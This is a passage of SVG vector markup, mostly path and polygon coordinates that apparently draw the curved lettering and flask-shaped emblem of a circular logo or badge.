	l-1.777-0.74l0.143-0.344c0.293-0.705,0.391-1.183,0.293-1.435s-0.48-0.518-1.15-0.797c-0.99-0.412-1.655-0.208-1.996,0.611
	c-0.23,0.556-0.189,1.184,0.122,1.886l1.938,4.394c0.174-0.276,0.314-0.543,0.424-0.801
	C156.982,29.408,157.059,29.153,157.122,28.857 M153.146,27.253c-0.832-0.198-1.489,0.287-1.978,1.456
	c-0.376,0.905-0.483,1.536-0.323,1.891c0.16,0.356,0.723,0.734,1.688,1.135c0.83,0.345,1.384,0.527,1.664,0.546
	c0.279,0.019,0.638-0.106,1.076-0.374L153.146,27.253z"/>
<polygon points="169.195,30.016 167.479,32.806 172.047,35.613 171.115,37.128 166.549,34.321 164.668,37.38 169.527,40.367 
	168.465,42.095 161.758,37.973 168.41,27.151 175.074,31.249 174.012,32.976 "/>
<path d="M178.844,47.861l-1.597,0.599l-0.349-1.329c-1.051,0.198-2.363-0.313-3.938-1.534c-1.726-1.337-2.608-2.484-2.651-3.44
	c-0.045-0.956,0.723-2.451,2.301-4.486c1.834-2.368,3.229-3.687,4.181-3.953c0.952-0.267,2.308,0.28,4.063,1.642
	c1.729,1.34,2.604,2.492,2.627,3.454c0.021,0.962-0.797,2.509-2.449,4.643c-1.174,1.515-2.031,2.499-2.572,2.951L178.844,47.861z
	 M175.43,41.646l1.604-0.593l0.777,2.851c0.316-0.335,0.522-0.564,0.617-0.687l0.787-1.016l0.963-1.243
	c0.727-0.936,1.055-1.642,0.983-2.116c-0.071-0.474-0.588-1.086-1.556-1.835c-1.151-0.893-1.953-1.25-2.4-1.071
	c-0.449,0.177-1.428,1.24-2.936,3.187c-1.141,1.471-1.701,2.438-1.683,2.9s0.647,1.174,1.89,2.136c0.631,0.489,1.241,0.722,1.83,0.7
	L175.43,41.646z"/>
<path d="M192.113,45.556l1.544,1.524l-5.935,6.015c-1.24,1.259-2.279,1.876-3.117,1.854c-0.836-0.023-1.924-0.697-3.269-2.022
	c-1.42-1.4-2.16-2.509-2.224-3.329c-0.062-0.819,0.519-1.847,1.736-3.084l6.032-6.115l1.544,1.523l-6.029,6.115
	c-0.658,0.667-0.97,1.195-0.931,1.586c0.038,0.391,0.454,0.978,1.249,1.762c0.814,0.804,1.415,1.219,1.805,1.243
	c0.385,0.025,0.93-0.316,1.627-1.023L192.113,45.556z"/>
<rect x="184.933" y="53.043" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 371.6184 -29.5303)" width="12.702" height="2.169"/>
<path d="M188.334,60.347l10.24-7.516l2.725,3.714l0.338,0.458c0.916,1.247,1.291,2.265,1.127,3.053
	c-0.164,0.789-0.937,1.689-2.316,2.703c-1.369,1.005-2.434,1.466-3.186,1.383c-0.756-0.084-1.595-0.756-2.52-2.016l-0.307-0.4
	l-1.512-2.06l-3.308,2.429L188.334,60.347z M194.563,58.468l1.461,1.992c0.582,0.792,1.052,1.22,1.41,1.285
	c0.359,0.065,0.918-0.179,1.672-0.732c0.867-0.636,1.338-1.118,1.414-1.448c0.078-0.33-0.158-0.869-0.707-1.616l-1.59-2.167
	L194.563,58.468z"/>
<path d="M211.756,73.89L200.6,79.964l-1.037-1.905l6.08-3.311c0.485-0.264,1.043-0.552,1.672-0.862l0.854-0.417l0.846-0.413
	l-0.031-0.059l-0.9,0.195l-0.896,0.202c-0.81,0.174-1.412,0.295-1.805,0.363l-7.494,1.219l-0.945-1.735l5.031-5.629
	c0.275-0.309,0.702-0.751,1.279-1.326l0.652-0.651l0.644-0.646l-0.032-0.059l-0.787,0.477l-0.799,0.481
	c-0.615,0.374-1.149,0.684-1.603,0.93l-6.08,3.311l-1.038-1.906l11.156-6.073l1.689,3.104l-4.188,4.607
	c-0.294,0.318-0.721,0.76-1.28,1.327l-0.655,0.643l-0.645,0.646l0.035,0.065l0.885-0.205l0.889-0.197
	c0.748-0.172,1.346-0.294,1.795-0.367l6.142-1.056L211.756,73.89z"/>
<polygon points="211.657,79.257 208.604,80.439 210.538,85.438 208.88,86.08 206.945,81.082 203.596,82.379 205.654,87.697 
	203.764,88.43 200.921,81.089 212.766,76.502 215.591,83.797 213.699,84.529 "/>
<path d="M219.123,96.491l-12.294,3.196l-0.925-3.558l5.924-4.915c0.295-0.244,0.818-0.644,1.572-1.197l0.791-0.586l0.791-0.578
	l-0.021-0.081l-0.802,0.243l-0.796,0.232l-1.607,0.436l-7.052,1.833l-0.546-2.099l12.294-3.197l0.925,3.559l-5.484,4.498
	c-0.485,0.398-1.078,0.866-1.777,1.406l-0.891,0.681l-0.899,0.684l0.021,0.073l0.786-0.23l0.785-0.23l1.581-0.429l7.079-1.84
	L219.123,96.491z"/>
<polygon points="218.096,104.183 207.656,105.66 207.354,103.512 217.791,102.036 217.329,98.768 219.467,98.466 220.712,107.264 
	218.574,107.566 "/>
<path d="M32.314,153.6l-9.362,3.291l-0.624-1.775l5.103-1.795c0.407-0.145,0.873-0.295,1.397-0.452l0.712-0.212l0.705-0.211
	l-0.02-0.055l-0.726,0.018l-0.724,0.023c-0.653,0.014-1.138,0.017-1.454,0.01l-6.004-0.201l-0.569-1.618l4.51-3.921
	c0.248-0.215,0.626-0.52,1.136-0.908l0.577-0.439l0.57-0.44l-0.019-0.056l-0.667,0.272l-0.674,0.276
	c-0.521,0.214-0.971,0.387-1.35,0.521l-5.103,1.794l-0.625-1.775l9.362-3.291l1.017,2.894l-3.746,3.198
	c-0.262,0.22-0.641,0.523-1.138,0.908l-0.579,0.436l-0.57,0.439l0.021,0.061l0.714-0.027l0.717-0.02
	c0.604-0.023,1.084-0.027,1.444-0.016l4.927,0.117L32.314,153.6z"/>
<path d="M27.892,161.982l0.722,1.51l-0.243,0.115c-1.224,0.586-2.275-0.039-3.154-1.877c-0.596-1.246-0.774-2.162-0.534-2.75
	c0.24-0.588,1.046-1.209,2.419-1.867c1.22-0.584,2.135-0.772,2.748-0.571c0.612,0.201,1.197,0.885,1.755,2.053
	c0.536,1.119,0.69,1.968,0.462,2.544c-0.227,0.574-0.938,1.149-2.137,1.723l-0.458,0.22l-2.03-4.242
	c-0.144,0.058-0.238,0.099-0.282,0.118c-0.616,0.294-0.982,0.587-1.096,0.874c-0.115,0.29-0.036,0.718,0.236,1.286
	c0.263,0.552,0.495,0.881,0.695,0.988C27.195,162.214,27.494,162.174,27.892,161.982 M29.675,161.146l0.246-0.125
	c0.499-0.238,0.78-0.479,0.846-0.725s-0.039-0.654-0.314-1.23c-0.268-0.561-0.532-0.881-0.792-0.963
	c-0.26-0.084-0.691,0.02-1.295,0.309L29.675,161.146z"/>
<path d="M35.695,166.445l-1.101,0.623l-1.316-2.328l-3.038,1.716c-0.561,0.317-0.721,0.688-0.48,1.114
	c0.265,0.47,0.736,0.512,1.416,0.128l0.241-0.136l0.697,1.232l-0.304,0.173c-0.278,0.157-0.521,0.282-0.729,0.378
	c-0.97,0.442-1.82,0.016-2.553-1.279c-0.729-1.293-0.501-2.271,0.684-2.941l3.248-1.835l-0.443-0.785l1.102-0.622l0.443,0.785
	l1.354-0.766l0.819,1.449l-1.355,0.766L35.695,166.445z"/>
<path d="M35.505,169.918l-0.937-1.42c0.695-0.459,1.268-0.604,1.716-0.436c0.448,0.168,0.989,0.731,1.622,1.69
	c0.689,1.043,1.011,1.845,0.967,2.401c-0.044,0.559-0.471,1.104-1.28,1.638l-3.792,2.503l-0.917-1.391l0.839-0.457l-0.019-0.039
	c-0.754,0.115-1.45-0.313-2.089-1.279c-0.926-1.402-0.793-2.498,0.4-3.286c1.205-0.796,2.282-0.476,3.229,0.96
	c0.633,0.958,0.797,1.688,0.492,2.186l0.016,0.023l0.94-0.621c0.453-0.299,0.701-0.576,0.745-0.83
	c0.043-0.256-0.096-0.629-0.42-1.117C36.552,169.734,36.047,169.561,35.505,169.918 M34.596,171.852
	c-0.519-0.785-1.049-0.998-1.591-0.641c-0.376,0.249-0.569,0.492-0.58,0.73c-0.011,0.24,0.155,0.619,0.497,1.137
	c0.558,0.846,1.122,1.08,1.693,0.703C35.197,173.396,35.191,172.754,34.596,171.852"/>
<rect x="34.477" y="174.721" transform="matrix(-0.802 0.5974 -0.5974 -0.802 175.937 292.7819)" width="9.923" height="1.665"/>
<polygon points="47.066,179.604 45.082,181.396 48.064,184.697 46.888,185.762 43.905,182.458 40.879,185.191 39.617,183.796 
	46.98,177.145 51.386,182.02 50.21,183.082 "/>
<path d="M51.099,185.841l-4.887,4.941l-1.184-1.171l4.887-4.941L51.099,185.841z M53.19,183.727l-0.977,0.987l-1.184-1.171
	l0.976-0.986L53.19,183.727z"/>
<path d="M52.167,186.93l1.238,1.092l-0.823,0.834l0.023,0.029c0.798-0.414,1.621-0.248,2.468,0.498
	c1.232,1.088,1.341,2.205,0.33,3.354l-3.131,3.551l-1.249-1.102l2.77-3.142l0.173-0.196l0.295-0.391
	c0.285-0.439,0.151-0.904-0.402-1.391c-0.839-0.74-1.61-0.713-2.313,0.084l-2.726,3.092l-1.249-1.102L52.167,186.93z"/>
<path d="M59.388,193.021l-4.291,5.467l-1.31-1.025l4.291-5.469L59.388,193.021z M61.224,190.682l-0.857,1.094l-1.31-1.026
	l0.857-1.093L61.224,190.682z"/>
<path d="M64.241,198.87l-1.333-0.933c0.025-0.055,0.043-0.095,0.057-0.121c0.163-0.293,0.204-0.519,0.122-0.676
	c-0.082-0.158-0.371-0.412-0.866-0.76c-0.711-0.497-1.228-0.515-1.55-0.056c-0.22,0.313-0.288,0.545-0.204,0.692
	c0.083,0.146,0.474,0.489,1.171,1.032c0.939,0.728,1.483,1.302,1.629,1.718s-0.008,0.948-0.463,1.601
	c-0.487,0.694-1.019,1.04-1.598,1.032c-0.579-0.004-1.374-0.362-2.387-1.069c-0.972-0.683-1.553-1.269-1.74-1.761
	c-0.188-0.491-0.05-1.07,0.414-1.733l0.101-0.142l1.417,0.99c-0.076,0.065-0.132,0.121-0.169,0.166
	c-0.409,0.467-0.196,0.99,0.638,1.574c0.861,0.602,1.467,0.653,1.818,0.153c0.336-0.481,0.233-0.91-0.306-1.288
	c-1.219-0.854-1.941-1.529-2.167-2.031c-0.226-0.501-0.084-1.115,0.424-1.843c0.456-0.649,0.941-0.968,1.455-0.951
	c0.515,0.019,1.274,0.378,2.279,1.08c0.949,0.665,1.51,1.224,1.682,1.675S64.694,198.225,64.241,198.87"/>
<path d="M69.462,196.355l-2.092,3.553l0.027,0.023c0.686-0.552,1.508-0.545,2.469,0.021c1.399,0.823,1.709,1.897,0.929,3.223
	l-2.398,4.071l-1.434-0.846l2.166-3.676l0.114-0.195c0.413-0.701,0.262-1.264-0.451-1.684c-0.978-0.574-1.765-0.355-2.363,0.659
	l-2.003,3.401l-1.434-0.846l5.036-8.552L69.462,196.355z"/>
<path d="M74.771,202.691l-3.176,6.185l-1.48-0.762l3.175-6.183L74.771,202.691z M76.13,200.049l-0.635,1.234l-1.481-0.76
	l0.635-1.235L76.13,200.049z"/>
<path d="M76.115,203.409l1.509,0.667l-0.533,1.044l0.03,0.022c0.636-0.637,1.471-0.726,2.503-0.27
	c1.502,0.665,1.943,1.697,1.324,3.1l-1.916,4.326l-1.522-0.674l1.695-3.828l0.105-0.24l0.164-0.459
	c0.14-0.506-0.127-0.908-0.801-1.205c-1.024-0.455-1.751-0.194-2.181,0.775l-1.668,3.77l-1.523-0.674L76.115,203.409z"/>
<path d="M89.084,208.527l-2.33,6.688c-0.374,1.071-0.845,1.73-1.417,1.979c-0.572,0.248-1.438,0.168-2.601-0.235
	c-1.126-0.392-1.826-0.806-2.101-1.24c-0.275-0.434-0.256-1.097,0.054-1.989l1.524,0.53c-0.148,0.427-0.163,0.728-0.045,0.904
	c0.118,0.176,0.453,0.36,1.007,0.555c0.975,0.341,1.603,0.106,1.883-0.698l0.514-1.478l-0.032-0.019
	c-0.523,0.604-1.286,0.729-2.288,0.381c-0.993-0.346-1.588-0.822-1.785-1.43c-0.197-0.607-0.066-1.568,0.392-2.883
	c0.43-1.234,0.909-2.025,1.438-2.369c0.528-0.346,1.271-0.353,2.228-0.018c1.043,0.361,1.593,0.988,1.648,1.875l0.035,0.013
	l0.302-1.112L89.084,208.527z M85.581,208.616c-0.604-0.21-1.035-0.222-1.292-0.038c-0.257,0.188-0.537,0.713-0.84,1.583
	c-0.322,0.925-0.442,1.545-0.359,1.86s0.432,0.582,1.05,0.797c0.618,0.216,1.064,0.224,1.339,0.023
	c0.274-0.197,0.569-0.75,0.883-1.65c0.302-0.865,0.404-1.457,0.309-1.771C86.576,209.104,86.213,208.837,85.581,208.616"/>
<path d="M92.598,216.747l2.059-9.708l3.912,0.829l0.483,0.103c1.313,0.278,2.15,0.694,2.511,1.25
	c0.36,0.555,0.402,1.485,0.125,2.795c-0.275,1.299-0.677,2.116-1.204,2.45c-0.527,0.334-1.454,0.36-2.781,0.079l-0.428-0.084
	l-2.169-0.459l-0.664,3.137L92.598,216.747z M95.434,212.45l2.098,0.444c0.835,0.178,1.385,0.193,1.651,0.049
	c0.266-0.144,0.475-0.573,0.627-1.289c0.174-0.821,0.188-1.35,0.042-1.586c-0.146-0.235-0.612-0.438-1.398-0.604l-2.284-0.483
	L95.434,212.45z"/>
<path d="M102.82,211.688l1.651,0.217l-0.227,0.951l0.036,0.013c0.488-0.669,1.154-0.948,2.001-0.839
	c1.211,0.158,1.717,1,1.518,2.529l-0.063,0.481l-1.558-0.202c0.044-0.186,0.07-0.307,0.077-0.363
	c0.097-0.736-0.142-1.141-0.713-1.215c-0.818-0.107-1.297,0.385-1.439,1.477l-0.528,4.06l-1.651-0.216L102.82,211.688z"/>
<path d="M111.918,212.543c1.34,0.077,2.206,0.344,2.597,0.795c0.392,0.453,0.546,1.368,0.466,2.747
	c-0.089,1.539-0.35,2.536-0.785,2.991c-0.435,0.456-1.305,0.646-2.611,0.568c-1.418-0.082-2.323-0.356-2.715-0.826
	c-0.392-0.471-0.545-1.461-0.457-2.977c0.084-1.455,0.345-2.391,0.781-2.802C109.631,212.628,110.539,212.463,111.918,212.543
	 M111.827,213.855c-0.692-0.041-1.14,0.06-1.343,0.297c-0.204,0.238-0.332,0.813-0.385,1.729c-0.061,1.044-0.009,1.702,0.155,1.976
	c0.164,0.271,0.604,0.428,1.32,0.47c0.692,0.04,1.137-0.073,1.334-0.338c0.197-0.267,0.326-0.923,0.388-1.974
	c0.051-0.887-0.01-1.457-0.185-1.715C112.938,214.043,112.509,213.896,111.827,213.855"/>
<path d="M120.913,217.035l1.657-0.029l0.005,0.239l-0.083,1.057c-0.188,0.964-1.172,1.46-2.954,1.493
	c-1.308,0.021-2.182-0.197-2.622-0.663c-0.44-0.464-0.673-1.411-0.699-2.841c-0.025-1.396,0.174-2.34,0.597-2.833
	c0.422-0.491,1.256-0.749,2.502-0.771c1.201-0.021,2.02,0.14,2.451,0.482c0.433,0.344,0.657,1.008,0.676,1.991l-1.649,0.028
	c-0.015-0.809-0.489-1.205-1.426-1.188c-0.663,0.014-1.078,0.146-1.242,0.407c-0.166,0.26-0.24,0.892-0.222,1.896
	c0.018,0.969,0.122,1.577,0.313,1.822c0.191,0.246,0.65,0.363,1.376,0.35c0.571-0.011,0.938-0.103,1.097-0.276
	C120.85,218.023,120.924,217.637,120.913,217.035"/>
<path d="M128.467,216.927l1.665-0.157l0.025,0.27c0.126,1.352-0.824,2.121-2.851,2.313c-1.377,0.129-2.299-0.021-2.767-0.449
	c-0.47-0.428-0.774-1.4-0.915-2.916c-0.127-1.346,0.011-2.271,0.411-2.776c0.399-0.504,1.243-0.817,2.532-0.938
	c1.236-0.115,2.084,0.033,2.547,0.443c0.462,0.412,0.756,1.278,0.879,2.602l0.047,0.508l-4.684,0.438
	c0.006,0.156,0.011,0.258,0.015,0.307c0.063,0.681,0.212,1.123,0.442,1.33c0.23,0.209,0.66,0.281,1.287,0.224
	c0.607-0.058,0.998-0.16,1.168-0.31C128.443,217.659,128.508,217.365,128.467,216.927 M128.297,214.963l-0.033-0.273
	c-0.051-0.551-0.179-0.897-0.385-1.045c-0.207-0.146-0.629-0.188-1.266-0.131c-0.617,0.061-1.01,0.195-1.178,0.41
	c-0.166,0.217-0.221,0.656-0.156,1.322L128.297,214.963z"/>
<path d="M136.959,212.794l-1.605,0.274c-0.019-0.057-0.033-0.098-0.043-0.125c-0.09-0.324-0.221-0.514-0.39-0.568
	s-0.552-0.029-1.149,0.073c-0.854,0.146-1.234,0.495-1.14,1.051c0.065,0.377,0.179,0.589,0.341,0.634
	c0.164,0.047,0.684,0.018,1.562-0.09c1.18-0.145,1.968-0.119,2.364,0.073s0.662,0.681,0.797,1.465
	c0.145,0.836,0.009,1.454-0.407,1.856c-0.414,0.404-1.231,0.711-2.449,0.92c-1.17,0.201-1.995,0.191-2.476-0.024
	c-0.479-0.219-0.789-0.726-0.926-1.522l-0.03-0.172l1.706-0.293c-0.008,0.1-0.01,0.178-0.004,0.235
	c0.037,0.618,0.559,0.841,1.562,0.669c1.036-0.178,1.503-0.566,1.399-1.169c-0.1-0.577-0.473-0.812-1.123-0.7
	c-1.467,0.251-2.456,0.279-2.971,0.082c-0.514-0.195-0.845-0.732-0.994-1.607c-0.135-0.782-0.014-1.351,0.365-1.699
	c0.377-0.35,1.17-0.629,2.379-0.836c1.142-0.195,1.933-0.194,2.373,0.006C136.538,211.525,136.824,212.016,136.959,212.794"/>
<path d="M144.115,211.053l-1.58,0.397c-0.021-0.054-0.041-0.095-0.053-0.121c-0.114-0.317-0.26-0.496-0.433-0.537
	s-0.552,0.013-1.141,0.158c-0.841,0.212-1.193,0.591-1.056,1.137c0.094,0.371,0.223,0.573,0.389,0.606s0.682-0.037,1.548-0.211
	c1.165-0.23,1.953-0.269,2.364-0.106c0.41,0.163,0.713,0.629,0.906,1.399c0.205,0.822,0.117,1.451-0.266,1.885
	c-0.384,0.434-1.175,0.802-2.373,1.104c-1.152,0.289-1.977,0.344-2.47,0.162c-0.496-0.18-0.843-0.662-1.039-1.447l-0.042-0.17
	l1.678-0.422c0,0.102,0.006,0.18,0.014,0.237c0.086,0.612,0.621,0.796,1.608,0.548c1.021-0.257,1.455-0.682,1.306-1.273
	c-0.142-0.567-0.533-0.771-1.172-0.61c-1.443,0.362-2.43,0.465-2.955,0.308c-0.527-0.156-0.898-0.666-1.115-1.527
	c-0.191-0.77-0.114-1.344,0.234-1.723c0.352-0.378,1.119-0.716,2.309-1.015c1.123-0.283,1.912-0.34,2.367-0.175
	C143.6,209.82,143.923,210.286,144.115,211.053"/>
<path d="M150.746,211.861l1.586-0.53l0.085,0.254c0.433,1.288-0.319,2.254-2.249,2.901c-1.311,0.438-2.24,0.502-2.795,0.191
	c-0.553-0.31-1.072-1.187-1.557-2.63c-0.43-1.282-0.506-2.214-0.231-2.797s1.024-1.08,2.253-1.491
	c1.178-0.394,2.036-0.443,2.581-0.146c0.543,0.295,1.026,1.072,1.448,2.332l0.16,0.481l-4.459,1.494
	c0.041,0.151,0.068,0.249,0.082,0.294c0.218,0.648,0.463,1.047,0.736,1.196c0.271,0.149,0.706,0.124,1.303-0.077
	c0.58-0.193,0.937-0.384,1.067-0.568C150.889,212.582,150.887,212.281,150.746,211.861 M150.134,209.988l-0.095-0.26
	c-0.176-0.522-0.381-0.832-0.614-0.929c-0.233-0.095-0.653-0.041-1.261,0.162c-0.588,0.197-0.938,0.419-1.053,0.667
	s-0.064,0.689,0.147,1.322L150.134,209.988z"/>
<path d="M158.076,205.896l-1.5,0.635c-0.031-0.051-0.057-0.088-0.07-0.112c-0.162-0.295-0.331-0.448-0.509-0.464
	c-0.177-0.014-0.545,0.097-1.103,0.333c-0.801,0.338-1.09,0.767-0.869,1.284c0.147,0.353,0.308,0.531,0.477,0.539
	c0.17,0.008,0.668-0.141,1.497-0.443c1.116-0.41,1.89-0.564,2.319-0.471c0.432,0.098,0.802,0.512,1.111,1.244
	c0.332,0.781,0.34,1.416,0.026,1.901c-0.312,0.488-1.036,0.974-2.175,1.455c-1.094,0.462-1.897,0.644-2.415,0.541
	c-0.519-0.103-0.935-0.526-1.25-1.272l-0.067-0.16l1.594-0.674c0.017,0.1,0.031,0.177,0.051,0.23
	c0.178,0.594,0.736,0.691,1.673,0.295c0.968-0.41,1.334-0.896,1.096-1.458c-0.229-0.541-0.647-0.683-1.254-0.425
	c-1.371,0.58-2.327,0.832-2.872,0.759c-0.545-0.075-0.99-0.521-1.336-1.338c-0.311-0.731-0.322-1.312-0.034-1.737
	c0.289-0.429,0.997-0.882,2.126-1.358c1.067-0.452,1.836-0.63,2.313-0.536C157.377,204.758,157.768,205.169,158.076,205.896"/>
<path d="M168.63,200.507l1.392-0.817l0.162,0.276l0.426,0.753c0.209,0.36,0.383,0.774,0.516,1.24l1.84,0.32l-0.224,1.388
	l-1.536-0.265c-0.02,0.839-0.719,1.66-2.094,2.468c-1.531,0.896-2.637,1.31-3.316,1.233c-0.68-0.07-1.354-0.677-2.021-1.813
	c-0.752-1.284-0.631-2.323,0.363-3.12c-0.709-0.135-1.244-0.512-1.607-1.131c-0.463-0.79-0.588-1.45-0.379-1.977
	c0.211-0.529,0.82-1.09,1.834-1.683c1.063-0.623,1.877-0.894,2.442-0.813c0.567,0.082,1.099,0.545,1.597,1.395l0.254,0.449
	l-1.44,0.846l-0.147-0.251c-0.301-0.515-0.562-0.797-0.777-0.846c-0.217-0.05-0.6,0.084-1.143,0.403
	c-0.803,0.471-1.027,1.004-0.678,1.604c0.237,0.404,0.67,0.663,1.297,0.773l3.91,0.707c-0.085-0.242-0.183-0.457-0.293-0.646
	C168.913,200.848,168.789,200.682,168.63,200.507 M165.438,202.419c-0.578,0.462-0.617,1.12-0.117,1.974
	c0.389,0.66,0.74,1.019,1.061,1.073c0.317,0.056,0.868-0.147,1.648-0.606c0.675-0.394,1.094-0.68,1.257-0.855
	c0.162-0.177,0.274-0.473,0.336-0.885L165.438,202.419z"/>
<polygon points="174.066,192.465 175.643,194.48 179.311,191.619 180.163,192.713 176.496,195.576 178.223,197.789 182.125,194.743 
	183.102,195.992 177.713,200.195 171.607,192.374 176.961,188.195 177.936,189.445 "/>
<path d="M184.301,185.518l6.727,7.308l-1.227,1.127l-2.708-2.942l-0.026,0.016c0.279,0.752,0.006,1.508-0.818,2.267
	c-0.752,0.69-1.439,0.974-2.063,0.845c-0.623-0.128-1.416-0.717-2.381-1.766c-0.89-0.967-1.359-1.758-1.408-2.374
	c-0.051-0.615,0.301-1.271,1.054-1.962c0.772-0.713,1.545-0.916,2.313-0.609l0.022-0.041l-0.711-0.738L184.301,185.518z
	 M182.71,188.661c-0.446,0.409-0.647,0.782-0.604,1.114c0.043,0.334,0.354,0.814,0.936,1.447c0.699,0.758,1.209,1.178,1.529,1.258
	s0.732-0.108,1.229-0.568c0.453-0.417,0.659-0.801,0.617-1.15c-0.043-0.35-0.353-0.838-0.931-1.466
	c-0.67-0.728-1.174-1.131-1.514-1.21S183.211,188.198,182.71,188.661"/>
<path d="M189.54,179.941l5.103,4.721l-1.131,1.222l-0.812-0.88l-0.025,0.018c0.405,0.817,0.212,1.654-0.581,2.513
	c-1.07,1.157-2.184,1.2-3.341,0.13l-3.425-3.169l1.131-1.224l3.132,2.898c0.435,0.4,0.776,0.605,1.024,0.609
	c0.248,0.007,0.55-0.18,0.902-0.562c0.724-0.782,0.615-1.608-0.324-2.478l-2.784-2.577L189.54,179.941z"/>
<path d="M189.293,175.537l1.072,0.883l-1.061,1.284l-1.072-0.882L189.293,175.537z M191.588,177.43l5.362,4.42l-1.06,1.284
	l-5.363-4.421L191.588,177.43z"/>
<path d="M192.576,176.266l1.001-1.365l0.794,0.662l0.025-0.024c-0.367-0.771-0.229-1.595,0.418-2.479
	c0.6-0.816,1.213-1.23,1.844-1.242c0.629-0.01,1.479,0.375,2.551,1.16c1.119,0.818,1.773,1.532,1.965,2.141
	c0.191,0.609-0.016,1.326-0.619,2.15c-0.644,0.881-1.357,1.24-2.142,1.082l-0.019,0.021l3.222,2.357l-1.026,1.402L192.576,176.266z
	 M195.504,174.346c-0.374,0.514-0.505,0.932-0.388,1.258c0.116,0.324,0.548,0.762,1.295,1.309c0.728,0.531,1.272,0.802,1.634,0.809
	c0.362,0.006,0.73-0.25,1.109-0.766c0.383-0.523,0.519-0.947,0.406-1.271c-0.112-0.322-0.541-0.757-1.289-1.303
	c-0.767-0.563-1.319-0.845-1.658-0.85C196.273,173.525,195.904,173.798,195.504,174.346"/>
<path d="M197.184,170.027l0.842-1.438l0.9,0.577l0.024-0.028c-0.495-0.682-0.472-1.486,0.071-2.414
	c0.635-1.086,1.355-1.472,2.168-1.16l0.016-0.024c-0.578-0.713-0.588-1.547-0.03-2.5c0.812-1.392,1.916-1.677,3.313-0.86
	l3.974,2.321l-0.839,1.438l-3.66-2.139c-0.85-0.496-1.479-0.396-1.888,0.305c-0.511,0.875-0.29,1.588,0.659,2.145l3.511,2.05
	l-0.841,1.438l-3.717-2.172c-0.498-0.289-0.863-0.416-1.099-0.375c-0.233,0.039-0.476,0.272-0.726,0.699
	c-0.516,0.885-0.287,1.608,0.685,2.176l3.478,2.031l-0.84,1.438L197.184,170.027z"/>
<path d="M209.21,157.48l0.692-1.521l0.244,0.109c1.235,0.563,1.432,1.771,0.59,3.623c-0.572,1.259-1.16,1.982-1.766,2.178
	c-0.604,0.191-1.6-0.025-2.984-0.655c-1.23-0.56-1.965-1.139-2.204-1.737c-0.239-0.6-0.091-1.486,0.444-2.664
	c0.515-1.129,1.063-1.793,1.651-1.988c0.587-0.197,1.485-0.021,2.694,0.529l0.463,0.211l-1.948,4.281
	c0.138,0.073,0.228,0.119,0.271,0.141c0.623,0.283,1.08,0.375,1.377,0.277c0.295-0.097,0.572-0.434,0.832-1.006
	c0.254-0.557,0.357-0.945,0.313-1.168C209.835,157.867,209.611,157.663,209.21,157.48 M207.423,156.65l-0.254-0.106
	c-0.503-0.229-0.869-0.29-1.099-0.185c-0.23,0.104-0.478,0.449-0.741,1.033c-0.259,0.563-0.333,0.973-0.229,1.225
	s0.461,0.516,1.067,0.795L207.423,156.65z"/>
<path d="M206.064,152.857l0.561-1.551l1.08,0.459l0.02-0.031c-0.679-0.592-0.826-1.418-0.441-2.479
	c0.561-1.546,1.56-2.058,2.999-1.536l4.45,1.609l-0.565,1.566l-3.938-1.427l-0.244-0.089l-0.473-0.131
	c-0.514-0.104-0.896,0.191-1.146,0.883c-0.382,1.055-0.072,1.762,0.926,2.122l3.876,1.401l-0.566,1.565L206.064,152.857z"/>
<path d="M209.844,141.214l1.217,0.347l-0.729,2.573l3.354,0.953c0.621,0.177,0.998,0.029,1.133-0.442
	c0.146-0.517-0.155-0.883-0.906-1.096l-0.266-0.074l0.388-1.365l0.335,0.097c0.309,0.088,0.568,0.171,0.781,0.252
	c0.998,0.379,1.291,1.284,0.886,2.715c-0.405,1.429-1.265,1.954-2.574,1.582l-3.587-1.019l-0.247,0.867l-1.215-0.347l0.246-0.866
	l-1.497-0.427l0.455-1.603l1.494,0.427L209.844,141.214z"/>
<path fill="#FFFFFF" d="M93.457,153.538l4.088-0.841c1.367-0.262,2.736-0.512,4.108-0.754c2.744-0.479,5.499-0.911,8.268-1.271
	c2.771-0.339,5.556-0.603,8.353-0.756c2.795-0.149,5.604-0.175,8.412-0.069c5.615,0.193,11.221,1.036,16.676,2.437
	c2.725,0.714,5.408,1.571,8.047,2.546c1.318,0.486,2.626,1.005,3.921,1.549c0.647,0.271,1.293,0.549,1.935,0.834l0.48,0.215
	c0.162,0.068,0.316,0.15,0.453,0.273c0.271,0.251,0.501,0.59,0.594,1.213c0.021,0.146-0.05,0.286-0.169,0.359
	c-0.537,0.328-0.938,0.373-1.3,0.336c-0.178-0.023-0.34-0.082-0.494-0.157l-0.471-0.214c-0.627-0.28-1.256-0.557-1.89-0.825
	c-1.264-0.539-2.538-1.052-3.823-1.534c-2.572-0.966-5.185-1.813-7.832-2.525c-2.646-0.726-5.328-1.313-8.035-1.752
	c-2.709-0.438-5.441-0.738-8.186-0.918c-2.744-0.179-5.5-0.213-8.258-0.156c-2.758,0.054-5.52,0.214-8.277,0.449
	c-2.76,0.215-5.518,0.51-8.271,0.85c-1.377,0.169-2.753,0.351-4.129,0.542l-4.13,0.562c-0.109,0.016-0.209-0.059-0.225-0.168
	C93.285,153.657,93.356,153.561,93.457,153.538"/>
<rect x="74.788" y="63.243" fill="none" width="86.765" height="111.952"/>
<path opacity="0.9" fill="#BEDEE5" d="M129.719,92.781l-0.805-21.919c0.949-0.695,1.506-1.523,1.506-2.482
	c0-3.372-6.865-5.136-13.646-5.136s-13.646,1.764-13.646,5.136c0,0.982,0.586,1.827,1.58,2.533l0.167,22.415
	c0,0-30.086,64.398-30.086,69.72c0,4.946,16.716,12.149,45.809,12.149c26.521,0,41.064-11.055,40.955-15.063
	C161.443,156.126,129.719,92.781,129.719,92.781"/>
<rect x="101.213" y="102.912" fill="none" width="50.703" height="48.962"/>
<path opacity="0.6" fill="#3371B9" d="M101.213,147.971l15.568-44.998c0,0,7.8-0.698,13.287,2.65l21.848,46.251
	c0,0-11.284-4.47-19.911-5.085l-3.463-8.365c0,0-6.795-2.164-12.894-0.791l-2.925,8.676L101.213,147.971z M117.123,130.07
	l8.598,0.125l-4.59-13.818L117.123,130.07z"/>
<path fill="#FFFFFF" d="M104.384,68.456c0.259-0.013,0.318,0.072,0.376,0.172c0.066,0.095,0.139,0.189,0.217,0.28
	c0.157,0.183,0.335,0.354,0.525,0.514c0.382,0.32,0.812,0.598,1.265,0.837c0.904,0.49,1.9,0.826,2.913,1.103
	c1.016,0.274,2.061,0.459,3.115,0.591c1.053,0.149,2.118,0.223,3.186,0.292c0.11,0.007,0.193,0.101,0.187,0.21
